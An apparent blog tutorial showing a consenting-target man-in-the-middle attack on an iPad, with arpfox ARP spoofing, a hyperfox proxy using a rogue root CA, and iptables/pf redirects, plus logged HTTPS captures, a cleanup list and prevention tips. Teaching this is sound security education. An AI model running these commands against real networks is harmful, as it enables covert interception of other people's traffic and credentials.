A Man In the Middle Attack (MITM) is a a type of network security attack where a device that is connected to a network places itself between a gateway and another host on the same network.
Understanding MITM with a practical example
Meet Alice: Alice is a network security researcher.
Meer Bob: Bob is Alice's assistant, he agrees on using his iPad for this example and understands all the associated risks.
In this recipe we're going to trick a device (Bob's iPad) into detouring its traffic to another device on the same network (Alice's Macbook). Alice's Macbook will be proxying and also recording all Bob iPad's HTTP and HTTPS traffic.
In order to achieve her goals, Alice needs to download a couple of tools and a to run a few commands on her computer.
Requisites
Software tools
arpfox is a command line tool that can be used for ARP spoofing. Get it here: https://github.com/malfunkt/arpfox.
hyperfox is a security auditing tool that can be used to proxy and record HTTP and HTTPS communications. Get it here: https://github.com/malfunkt/hyperfox.
Rogue root CA certificate
Plaintext HTTP communications on a LAN can be trivially read and captured by Alice or by any other host connected to the same network. Intercepting HTTPS communications, however, requires the installation of a rogue root CA certificate on Bob's iPad, which is only possible by having physical access to that device. In this example, Alice has legit physical access to Bob's device and PIN, so she could be able to transparently decrypt HTTPS communications on Bob's device.
Alice downloads the Hyperfox Rogue root CA certificate to Bob's iPad using this QR code:
then she follows special instructions to install the root certificate on Bob's iPad and to mark it as trusted.
Now, Alice will be able to intercept both HTTP and HTTPS traffic.
Launching Hyperfox and Arpfox
Alice downloads the rootCA.crt and rootCA.key keypair to a ca directory:
mkdir -p ca
wget https://raw.githubusercontent.com/malfunkt/hyperfox/master/ca/rootCA.crt -O ca/rootCA.crt
wget https://raw.githubusercontent.com/malfunkt/hyperfox/master/ca/rootCA.key -O ca/rootCA.keythen she launches Hyperfox:
hyperfox -db bobs-ipad.db \
-ca-cert ca/rootCA.crt -ca-key ca/rootCA.key -uiHyperfox will listen for incoming TCP communications at 0.0.0.0 on ports 1080 and 10443.
Now, Alice puts her machine in forwarding mode:
# Linux
sysctl -w net.ipv4.ip_forward=1
sysctl -w net.ipv6.conf.all.forwarding=1
# OSX
sudo sysctl net.inet.ip.forwarding=1
# FreeBSD
sudo sysctl -w net.inet.ip.forwarding=1
# Windows (on PowerShell)
Get-NetIPInterface | select ifIndex,InterfaceAlias,AddressFamily,ConnectionState,Forwarding | Sort-Object -Property IfIndex | Format-Table
# (get the interface index)
Set-NetIPInterface -ifindex [interface index] -Forwarding Enabled
that tells the OS to not drop packets that are not addressed to it.
Remember that Hyperfox is listening on ports 1080 and 10443, but network packets will arrive to ports 80 (HTTP) and 443 (HTTPS). Alice needs to tell her machine to redirect traffic from said ports to ports 1080 and 10443, respectively.
export NETWORK_INTERFACE=en0
# Linux
sudo iptables -t nat -A PREROUTING -i $NETWORK_INTERFACE -p tcp --dport 80 -j REDIRECT --to-port 1080
sudo iptables -t nat -A PREROUTING -i $NETWORK_INTERFACE -p tcp --dport 443 -j REDIRECT --to-port 10443
sudo ip6tables -t nat -A PREROUTING -i $NETWORK_INTERFACE -p tcp --dport 80 -j REDIRECT --to-port 1080
sudo ip6tables -t nat -A PREROUTING -i $NETWORK_INTERFACE -p tcp --dport 443 -j REDIRECT --to-port 10443
# OSX
echo "rdr pass on $NETWORK_INTERFACE inet proto tcp to any port 80 -> 127.0.0.1 port 1080" > pf.conf
echo "rdr pass on $NETWORK_INTERFACE inet proto tcp to any port 443 -> 127.0.0.1 port 10443" >> pf.conf
sudo pfctl -f pf.conf
pfctl -e
Alice's setup is complete and ready. Now she can use arpfox to finally trick Bob's iPad into detouring its traffic to Alice's Macbook.
export IPAD_ADDR=10.0.0.122
export ROUTER_ADDR=10.0.0.1
sudo arpfox -i en0 -t $IPAD_ADDR $ROUTER_ADDR
Intercepting Bob's communications
When Bob starts browsing the web on his iPad, Alice will see all the traffic being logged and recorded:
...
2020/04/26 08:47:03 Listening for HTTP requests at 0.0.0.0:10443 (SSL/TLS mode)
2020/04/26 08:47:03 Listening for HTTP requests at 0.0.0.0:1080
10.0.0.200:60281 - - [26/Apr/2020:08:47:06 -0500] "GET https://cl2.apple.com/1/v1/109/80/1092000_0807000.gz HTTP/1.1" 200 206
10.0.0.200:60281 - - [26/Apr/2020:08:47:06 -0500] "GET https://cl2.apple.com/1/v1/109/80/1092000_0807500.gz HTTP/1.1" 200 41992

If Hyperfox's UI is enabled, she will be able to see and inspect the iPad's traffic in a more dynamic way:
Final clean up
Once you're done experimenting, make sure to clean up, otherwise you could get hacked. See the following checklist:
- Make sure to remove the Hyperfox root CA certificate from your target device.
- Restart your target device.
- Remove iptables rules or reboot the interceptor machine.
- Turn off forwarding mode or reboot the interceptor machine.
How to prevent Man in the Middle Attacks
- Make sure to only allow trusted peers to access your network (via strong password, special security policies, etc.)
- Review your trusted root CA certificates periodically.
- Prefer HTTPS over HTTP, as HTTPS is more difficult to intercept.
- Use a separate guest network for visitors or untrusted peers.
- Do not use computers, like, ever.

